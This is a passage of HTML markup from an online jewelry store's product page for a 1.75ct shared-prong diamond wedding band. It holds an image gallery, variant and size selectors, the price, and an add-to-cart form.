                                  <iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" image_size="1024x" loop="true" src="https://www.youtube.com/embed/vvRywNyh7do?controls=1&amp;enablejsapi=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Fwherethediamondsare.com&amp;playsinline=1&amp;rel=0" title="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"></iframe>
                                </div>
                              </div>
                            	
                              
                              
                            	<div class="thumb filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/products/1.75ct-group.jpg?v=1656609272" data-fancybox="images">
                                      <img id="product-featured-image-21442086764605" src="//wherethediamondsare.com/cdn/shop/products/1.75ct-group.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/products/1.75ct-group.jpg?v=1656609272"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/products/1.75ct-group.jpg?v=1656609272"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086142013">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_1024x1024.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_1024x1024.jpg?v=1656525409">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-W_7_compact.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086174781">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-W_8_1024x1024.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-W_8_1024x1024.jpg?v=1656525409">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-W_8_compact.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086207549">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-W_8_1024x1024.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-W_8_1024x1024.jpg?v=1656525409">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-W_8_compact.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086240317">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-W_9_1024x1024.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-W_9_1024x1024.jpg?v=1656525409">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-W_9_compact.jpg?v=1656525409" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media asd" data-media-id="21442130116669">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-W-JFS407__2.0ct_a7f243d2-bf9d-4ba0-868f-b8ddb71af8aa_180x.jpg?v=1656526850" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media asd" data-media-id="21448083177533">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/1.75ct-group_deeb580f-7263-4399-809f-c12999b16af5_180x.jpg?v=1656609270" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086273085">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-Y_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-Y_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-Y_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086305853">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-Y_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-Y_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-Y_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086338621">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-Y_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-Y_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-Y_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086371389">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-Y_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-Y_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-Y_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media asd" data-media-id="21442130739261">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-Y-JFS407__2.0ct_4bdeb4d5-5bff-4355-850b-3c9e08023d67_180x.jpg?v=1656526862" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086404157">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-R_8_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-R_8_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/01-R_8_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086436925">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/02-R_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/02-R_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/02-R_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086699069">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/03-R_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/03-R_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/03-R_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086731837">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/04-R_9_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/04-R_9_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/04-R_9_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item">
                          <div class="product-single__media asd" data-media-id="21442131099709">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/01-W_7_180x.jpg?v=1656525409">
                              <img id="product-featured-image-" class="product-single__thumbnail-image" src="//wherethediamondsare.com/cdn/shop/products/01-R-JFS407__2.0ct_3f7d3560-5ea0-4513-aaa1-45ee93890f58_180x.jpg?v=1656526877" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                              <svg viewBox="0 0 200 200" id="icon-video-product">
                                  <circle cx="100" cy="100" r="90" fill="none" stroke-width="8"></circle>
                                  <polygon points="70, 50 70, 145 155, 100"></polygon>
                              </svg>
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-shared-prong-diamond-wedding-band-9-stones-1-75ct">
                          <div class="product-single__media" data-media-id="21442086764605">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/products/1.75ct-group_1024x1024.jpg?v=1656609272" data-zoom-image="//wherethediamondsare.com/cdn/shop/products/1.75ct-group_1024x1024.jpg?v=1656609272">
                              <img src="//wherethediamondsare.com/cdn/shop/products/1.75ct-group_compact.jpg?v=1656609272" alt="Shared Prong Diamond Wedding Band 9 Stones 1.75ct">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        
 					  
                        
                      </div>
                  </div>
                  
                    <div class="theme-ask">
                        <h5 class="ask-an-expert-text" data-toggle="modal" data-target="#ask_an_expert">
                        
<span>
  <i class="fa fa-question-circle"></i><a href="javascript:void(0)" title="Ask An Expert">Ask An Expert</a>
</span>

                        </h5>
                    </div>
                  
              </div>

              <div class="col-md-6 product-shop">
                  <h1 class="product-title">
                      
<span>
  Shared Prong Diamond Wedding Band 9 Stones 1.75ct
</span>

                  </h1>

                  
                  <div class="group_item">
                      
                      <span class="shopify-product-reviews-badge" data-id="6824688123965"></span>
                      

                      
                  </div>
                  

                  
                  <div class="product-infor">
                      
                      <div class="vendor-product">
                          
                          
                          <label>
                              Designer:
                          </label>
                          
                          
                          <span><a href="/collections/vendors?q=Sabet" title="Sabet">Sabet</a></span>
                      </div>
                      

                      
                      <div class="sku-product">
                          
                          
                          <label>
                              SKU:
                          </label>
                          
                          
                          <span>JFS167-1.75-WG14kt-DIA</span>
                      </div>
                      

                      

                      
                    	
                      <div class="product-type">
                        
                          
                        
                          
                          <label>
                              Product Type:
                          </label>
                          
                        
                          
                        
                          
                          <span>
                            Wedding Band
                          </span>
                          
                        
                        
                      </div>
                    	
                      
                  </div>
                  
                
                	
                
                
                
                
                
                
                
                
                
                
                <!-- Call Price -->
                        
                        


                        <!-- Other Conditions -->
                
                        <div class="prices">
                            
                            <span id="afm-regularprice" class="price" itemprop="price">
                                $4,540.00
                            </span>
                            
                              <input type="hidden" name="product_regular_price" value="454000">
                        </div>

                       <!-- Other Conditions End -->


                        

                        <!-- Call Price End-->
                
                
                

                  

                
                
                
                
                  

                  
                  
                
                	
                  <div class="short-description">
                      Create a lasting symbol of your love and commitment with our Shared Prong Diamond Wedding Band. This exquisite ring features 9 stones and a total of 1.75ct of diamonds set in a shared prong design. Our diamond experts and in house jewelers will guide you through the process to design the perfect ring for your significant other. With Charleston Alexander, you can rest assured you will receive the highest quality diamond available and unparalleled shopping experience.
                  </div>
                  
                
                  

                  

                
                
                
                  <form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                
                	
                  
                  <div id="product-variants">
                      
                      <select id="product-selectors" name="id" style="display: none;">
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W_7_compact.jpg?v=1656525409"  selected="selected"  value="40041115516989">
                              Natural Diamonds / 14 KT / White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y_9_compact.jpg?v=1656609272"  value="40041115549757">
                              Natural Diamonds / 14 KT / Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-R_8_compact.jpg?v=1656609272"  value="40041115582525">
                              Natural Diamonds / 14 KT / Rose Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W_7_compact.jpg?v=1656525409"  value="40041115615293">
                              Natural Diamonds / 18 KT / White Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-Y_9_compact.jpg?v=1656609272"  value="40041115648061">
                              Natural Diamonds / 18 KT / Yellow Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-R_8_compact.jpg?v=1656609272"  value="40041115680829">
                              Natural Diamonds / 18 KT / Rose Gold
                          </option>
                          
                          
                          
                          <option data-imge="//wherethediamondsare.com/cdn/shop/products/01-W_7_compact.jpg?v=1656525409"  value="40041115713597">
                              Natural Diamonds / Platinum / Platinum
                          </option>
                          
                          
                      </select>

                      
                      
                      












    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    









<div class="swatch" data-option-index="0">
    <div class="header">
        
<span>
  Side Stone Type
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="Natural Diamonds" class="swatch-element natural-diamonds available">
            

            <input  id="swatch-0-natural-diamonds" type="radio" name="option-0" value="Natural Diamonds" />

            
            <label for="swatch-0-natural-diamonds">
                Natural Diamonds
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115516989" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115549757" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115582525" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115615293" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115648061" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115680829" />
    
        

        

        <input class="text" data-value="swatch-0-natural-diamonds" type="hidden" data-value-sticky="40041115713597" />
    
</div>



                      
                      














    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    







<div class="swatch" data-option-index="1">
    <div class="header">
        
<span>
  Karat
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="14 KT" class="swatch-element 14-kt available">
            

            <input  id="swatch-1-14-kt" type="radio" name="option-1" value="14 KT" />

            
            <label for="swatch-1-14-kt">
                14 KT
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40041115516989" />
    
        

        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40041115549757" />
    
        

        

        <input class="text" data-value="swatch-1-14-kt" type="hidden" data-value-sticky="40041115582525" />
    
        

        

        
        
        
        <div data-value="18 KT" class="swatch-element 18-kt available">
            

            <input  id="swatch-1-18-kt" type="radio" name="option-1" value="18 KT" />

            
            <label for="swatch-1-18-kt">
                18 KT
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40041115615293" />
    
        

        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40041115648061" />
    
        

        

        <input class="text" data-value="swatch-1-18-kt" type="hidden" data-value-sticky="40041115680829" />
    
        

        

        
        
        
        <div data-value="Platinum" class="swatch-element platinum available">
            

            <input  id="swatch-1-platinum" type="radio" name="option-1" value="Platinum" />

            
            <label for="swatch-1-platinum">
                Platinum
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-1-platinum" type="hidden" data-value-sticky="40041115713597" />
    
</div>



                      
                      
















    
    

    <style>
        #add-to-cart-form .selector-wrapper {
            display:none
        }
    </style>

    
    
    

    
    
    





<div class="swatch" data-option-index="2">
    <div class="header">
        
<span>
  Metal Color
</span>
:
        <span data-option-select></span>
    </div>

    
    
        

        

        
        
        
        <div data-value="White Gold" class="swatch-element white-gold available">
            

            <input  id="swatch-2-white-gold" type="radio" name="option-2" value="White Gold" />

            
            <label for="swatch-2-white-gold">
                White Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-white-gold" type="hidden" data-value-sticky="40041115516989" />
    
        

        

        
        
        
        <div data-value="Yellow Gold" class="swatch-element yellow-gold available">
            

            <input  id="swatch-2-yellow-gold" type="radio" name="option-2" value="Yellow Gold" />

            
            <label for="swatch-2-yellow-gold">
                Yellow Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-yellow-gold" type="hidden" data-value-sticky="40041115549757" />
    
        

        

        
        
        
        <div data-value="Rose Gold" class="swatch-element rose-gold available">
            

            <input  id="swatch-2-rose-gold" type="radio" name="option-2" value="Rose Gold" />

            
            <label for="swatch-2-rose-gold">
                Rose Gold
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-rose-gold" type="hidden" data-value-sticky="40041115582525" />
    
        

        

        <input class="text" data-value="swatch-2-white-gold" type="hidden" data-value-sticky="40041115615293" />
    
        

        

        <input class="text" data-value="swatch-2-yellow-gold" type="hidden" data-value-sticky="40041115648061" />
    
        

        

        <input class="text" data-value="swatch-2-rose-gold" type="hidden" data-value-sticky="40041115680829" />
    
        

        

        
        
        
        <div data-value="Platinum" class="swatch-element platinum available">
            

            <input  id="swatch-2-platinum" type="radio" name="option-2" value="Platinum" />

            
            <label for="swatch-2-platinum">
                Platinum
            </label>
            
        </div>
        

        <input class="text" data-value="swatch-2-platinum" type="hidden" data-value-sticky="40041115713597" />
    
</div>



                      
                      

                      

                      
                  </div>
                
                	
                
                

                
                <!-- Call Price -->
                
                

                <!-- Other Conditions -->
                  
                  
                 




<p class="selector-wrapper-size line-item-property__field">
    <label>Size<em>*<em></label>
       <select required class="required" id="size" name="properties[Size]">
           <option class="size" value="3" id="3">3</option>
           <option class="size" value="3.5" id="3-5">3.5</option>
           <option class="size" value="4" id="4">4</option>
           <option class="size" value="4.5" id="4-5">4.5</option>
           <option class="size" value="5" id="5">5</option>
           <option class="size" value="5.5" id="5-5">5.5</option>
           <option class="size" value="6" id="6">6</option>
           <option class="size" value="6.5" id="6-5">6.5</option>
           <option class="size" selected="selected" value="7" id="7">7</option>
           <option class="size" value="7.5" id="7-5">7.5</option>
           <option class="size" value="8" id="8">8</option>
           <option class="size" value="8.5" id="8-5">8.5</option>
           <option class="size" value="9" id="9">9</option>
           <option class="size" value="9.5" id="9-5">9.5</option>
           <option class="size" value="10" id="10">10</option>
       </select>
      
</p>



  
                
                  
                  <div class="quantity">
                      <label for="quantity" >
                          Quantity:
                      </label>
                      <div class="qty-group">
                          <a href="#" data-minus-qtt class="minus button"></a>
                          <input type="number" data-qtt-id="quantity__6824688123965" name="quantity" value="1" inputmode="numeric" pattern="[0-9]*">
                          <a href="#" data-plus-qtt class="plus button"></a>
                      </div>
                  </div>

                  

                  
                  
                
                <!-- Other Conditions End-->
                
                <!-- Call Price End-->
                
                
                
                
                
                
                

                  
                    
                    
                    <div class="groups-btn">
                      <div class="groups-btn-tree margin-button">
                        
                      
                        
                        <input type="submit" name="add" class="btn"  id="product-add-to-cart" disabled value="Sold Out" >
                        
                        
                        
                        
                        <!-- Other Conditions End-->
                        
                        <!-- Call Price End-->
                        

                        
<a class="wishlist " title="Wishlist" data-icon-wishlist href="#" data-product-handle="1-75ct-french-pave-diamond-wedding-ring" data-id="6824688123965">
	    	<!-- 	    	<svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg> -->
  			<i class="fa fa-heart-o" aria-hidden="true"></i>
		
</a>
 



                        <div class="icon-share-wrap">
                        	
                              <a class="icon-share" href="javascript:void(0)"><svg viewBox="0 0 227.216 227.216">
<path d="M175.897,141.476c-13.249,0-25.11,6.044-32.98,15.518l-51.194-29.066c1.592-4.48,2.467-9.297,2.467-14.317
	c0-5.019-0.875-9.836-2.467-14.316l51.19-29.073c7.869,9.477,19.732,15.523,32.982,15.523c23.634,0,42.862-19.235,42.862-42.879
	C218.759,19.229,199.531,0,175.897,0C152.26,0,133.03,19.229,133.03,42.865c0,5.02,0.874,9.838,2.467,14.319L84.304,86.258
	c-7.869-9.472-19.729-15.514-32.975-15.514c-23.64,0-42.873,19.229-42.873,42.866c0,23.636,19.233,42.865,42.873,42.865
	c13.246,0,25.105-6.042,32.974-15.513l51.194,29.067c-1.593,4.481-2.468,9.3-2.468,14.321c0,23.636,19.23,42.865,42.867,42.865
	c23.634,0,42.862-19.23,42.862-42.865C218.759,160.71,199.531,141.476,175.897,141.476z M175.897,15
	c15.363,0,27.862,12.5,27.862,27.865c0,15.373-12.499,27.879-27.862,27.879c-15.366,0-27.867-12.506-27.867-27.879
	C148.03,27.5,160.531,15,175.897,15z M51.33,141.476c-15.369,0-27.873-12.501-27.873-27.865c0-15.366,12.504-27.866,27.873-27.866
	c15.363,0,27.861,12.5,27.861,27.866C79.191,128.975,66.692,141.476,51.33,141.476z M175.897,212.216
	c-15.366,0-27.867-12.501-27.867-27.865c0-15.37,12.501-27.875,27.867-27.875c15.363,0,27.862,12.505,27.862,27.875
	C203.759,199.715,191.26,212.216,175.897,212.216z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></a>
                            
                          
                           <div class="wrapper-social-popup">
                        
<!--                    <div class="title-close">
                          <p class="social-title">Copy link</p>
                          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                        </div> 
                        <div class="social-garment-link" role="button" tabindex="-1">
                          <input type="text" value="https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring" class="txt_copy" readonly="readonly">
                        </div>
-->
                        
                          <div class="share_toolbox">  
  
  	
<span>
  Share
</span>

  
  <!----- www.addthis.com/dashboard ----->
    
     <div class="share-button halo-socialShare productView-share style-">
    <div class="share-content"><div class="share_toolbox clearfix">
              <ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring" 
        title="Facebook"
        data-no-instant
        rel="noopener noreferrer nofollow"
        target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="http://pinterest.com/pin/create/button/?url=https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring&amp;media=http://wherethediamondsare.com/cdn/shop/products/01-W_7.jpg?crop=center&height=1024&v=1656525409&width=1024&amp;description=Shared%20Prong%20Diamond%20Wedding%20Band%209%20Stones%201.75ct" 
        data-no-instant
        rel="noopener noreferrer nofollow"
        title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

            </div></div>
    </div>
</div>
                        
                      </div>
                          
                        </div>
                        
                        
                        
                      </div>
                    
                     
                    
                    
                  </div>
                  <input type="hidden" name="product-id" value="6824688123965" /><input type="hidden" name="section-id" value="template--15143073054781__main" /></form>

                  

                  

                  

                  

                  <div
                    id="store_availability" class="product-single__store-availability-container"
                    data-store-availability-container
                    data-product-title="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"
                    data-has-only-default-variant="false"
                    data-base-url="https://wherethediamondsare.com/"
                  >
                  </div>

                  
              </div>
          </div>

          

          
          

          
        
          <div class="product_bottom">

              
            
			  
              
  <div class="shopify__accordion">
    

    
      
      
      <button class="accordion active">
        
<span>
  Description
</span>

      </button>
      <div class="panel panelactive">
        <div class="rte">
